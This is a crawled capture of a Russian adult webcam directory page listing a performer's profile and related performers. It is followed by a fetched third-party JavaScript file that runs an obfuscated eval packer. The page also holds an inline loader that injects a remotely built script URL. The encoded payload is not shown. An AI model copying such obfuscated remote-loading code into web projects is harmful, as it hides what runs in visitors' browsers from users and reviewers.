

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://x-videochat.ru/chat/Zarenah
body_size: 3321
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>&#11088; Zarenah секс видеочат, порно чат с Zarenah</title><meta name="description" content="Модель Zarenah в секс видеочате, смотреть порно чат с Zarenah и записи приватов Zarenah"><link rel="canonical" href="https://x-videochat.ru/chat/Zarenah"><meta property="og:title" content="Zarenah секс видеочат, порно чат с Zarenah"><meta property="og:description" content="Модель Zarenah в секс видеочате, смотреть порно чат с Zarenah и записи приватов Zarenah"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://x-videochat.ru/chat/Zarenah"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><link rel="stylesheet" href="/assets/plyr/plyr.css"><link rel="stylesheet" href="/assets/css/smiles.css"><link rel="stylesheet" href="/assets/css/model.min.css"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"Zarenah","description":"Zarenah секс видеочат, порно чат с Zarenah","gender":"female","name":"Zarenah","url":"https://x-videochat.ru/Zarenah"}</script></head><body><header class="main-header"><a class="logo" href="/">x-videochat.ru</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button><div class="auth-block" id="authBlock"><nav class="main-nav"><a href="https://sex-chat-ruletka.ru/" target="_blank">Секс чат рулетка 💬</a><a href="https://chaturbate18.ru/" target="_blank">Чатурбате</a></nav><div class="auth-block-inner"><div class="topbar-buttons"><a href="/register" class="topbar-btn register-btn">Зарегистрироваться</a><a href="/login" class="topbar-btn login-btn">Войти</a></div></div></div></header><nav class="secondary-navbar shadow-sm"><a href="/">Все модели</a><a href="/couples">Пары</a><a href="/male">Мужчины</a><a href="/transsexual">Трансы</a></nav><main><h1 class="section-title hide-mobile">Секс видеочат с Zarenah</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель Zarenah не в сети!</div></div></div><div class="model-info"><h2 class="section-title">О модели Zarenah</h2><div id="modelInfo" class="model-info-grid"><div class="model-info-row"><div class="model-label">Пол</div><div class="model-value">Женщины</div></div><div class="model-info-row"><div class="model-label">Сексуальные предпочтения</div><div class="model-value">Бисексуал</div></div><div class="model-info-row"><div class="model-label">Рост</div><div class="model-value">&lt; 5' [150см]</div></div><div class="model-info-row"><div class="model-label">Вес</div><div class="model-value">90 - 100 фунтов [40 - 45 кг]</div></div><div class="model-info-row"><div class="model-label">Волосы</div><div class="model-value">Тёмные</div></div><div class="model-info-row"><div class="model-label">Глаза</div><div class="model-value">Карие</div></div><div class="model-info-row"><div class="model-label">Этническое происхождение</div><div class="model-value">Азиатcкое</div></div><div class="model-info-row"><div class="model-label">Языки</div><div class="model-value">Английский</div></div><div class="model-info-row"><div class="model-label">Размер груди</div><div class="model-value">Маленькая</div></div><div class="model-info-row"><div class="model-label">Попа</div><div class="model-value">Маленькая</div></div><div class="model-info-row"><div class="model-label">Родной город</div><div class="model-value">Paradise</div></div></div><a href="/register" class="btn start-chat btn-primary">Начать чат с Zarenah</a></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/chat/MinniMia"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0b6/321/05a/xbig/73d27a.jpg');"></div><h3 class="related-model-name">Minni_Mia</h3><div class="model-caption hide-mobile"><div class="age">36 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/hold-me-tight"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/05b/272/369/xbig/1e3256.jpg');"></div><h3 class="related-model-name">hold-me-tight</h3><div class="model-caption hide-mobile"><div class="age">45 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/franksalise"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0c9/33a/3c1/xbig/181175.jpg');"></div><h3 class="related-model-name">LustElise</h3><div class="model-caption hide-mobile"><div class="age">19 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/chat/alinakukla787"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/099/29a/3d5/xbig/62541e.jpg');"></div><h3 class="related-model-name">Madam_koss</h3><div class="model-caption hide-mobile"><div class="age">26 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/sexlove12002"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0dd/1de/0f3/xbig/6910e7.jpg');"></div><h3 class="related-model-name">_Sunshine_girls_</h3><div class="model-caption hide-mobile"><div class="age">25 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/Koketka"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0ad/3bf/320/xbig/03bb07.jpg');"></div><h3 class="related-model-name">Koketka</h3><div class="model-caption hide-mobile"><div class="age">18 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/Nudecitxs"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0e3/31a/2d4/xbig/7f7192.jpg');"></div><h3 class="related-model-name">Nudecitxs</h3><div class="model-caption hide-mobile"><div class="age">21 год</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_spanish" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/Icehotangel"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/041/3aa/242/xbig/865704.jpg');"></div><h3 class="related-model-name">Icehotangel</h3><div class="model-caption hide-mobile"><div class="age">29 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/chat/enchantressss"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/047/0d3/2cf/xbig/4c93d3.jpg');"></div><h3 class="related-model-name">Enchantressss</h3><div class="model-caption hide-mobile"><div class="age">34 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/MiaTonyy"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/062/390/06c/xbig/581dcc.jpg');"></div><h3 class="related-model-name">Mia_Milasheva</h3><div class="model-caption hide-mobile"><div class="age">21 год</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/-misstics-"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/09d/307/25b/xbig/f53945.jpg');"></div><h3 class="related-model-name">misstics_</h3><div class="model-caption hide-mobile"><div class="age">25 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/chat/AnnaMaks12"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0b3/2d9/00c/xbig/6c5a27.jpg');"></div><h3 class="related-model-name">AnnaMaks12</h3><div class="model-caption hide-mobile"><div class="age">30 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div></div></section><script> window.VARS = {authorName: "", username: "Zarenah", isGuest: true, StreamFeedUrl: ""};</script></main><footer class="footer"><div class="footer-nav"><a class="footer-link" href="/sex-chat">Секс чат</a><a class="footer-link" href="/sex-video-chat">Секс видео чаты</a><a class="footer-link" href="/ssex-chat-online">Секс чат онлайн</a><a class="footer-link" href="/free-sex-chat">Бесплатный секс чат</a><a class="footer-link" href="/porn-chat">Порно чат</a><a class="footer-link" href="/porn-videos-chat">Порно видео чаты</a><a class="footer-link" href="/porno-chat-online">Порно чат онлайн</a><a class="footer-link" href="/free-porn-chat">Бесплатный порно чат</a></div><div class="footer-legal">Данный ресурс предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть этот ресурс.<br>Если Вы продолжаете просматривать данный ресурс, то утверждаете, что Вам +18 лет.</div><div class="footer-legal">Отказ от ответственности: все участники этого сайта подтвердили, что им 18 лет или больше.</div><div class="footer-copy">© 2025 x-videochat.ru. All Rights Reserved.</div></footer><script src="/assets/js/main.min.js" defer></script><script src="/assets/plyr/hls.min.js" defer></script><script src="/assets/plyr/plyr.min.js" defer></script><script src="/assets/js/model.min.js" defer></script><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=176671'></script><script type='text/javascript' data-cfasync='false'>let ebc78d9fe3_cnt=0,ebc78d9fe3_interval=setInterval(function(){"undefined"!=typeof ebc78d9fe3_country?(clearInterval(ebc78d9fe3_interval),function(){try{t=localStorage.getItem("ebc78d9fe3_uid")}catch(e){}var t,c=document.createElement("script");c.type="text/javascript",c.charset="utf-8",c.async="true",c.src="https://"+ebc78d9fe3_domain+"/"+ebc78d9fe3_path+"/"+ebc78d9fe3_file+".js?29441&v=3&u="+t+"&a="+Math.random(),document.body.appendChild(c)}()):(ebc78d9fe3_cnt+=1)>=60&&clearInterval(ebc78d9fe3_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=176671
body_size: 1898
content:
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"xTlewicUP",5,3,45))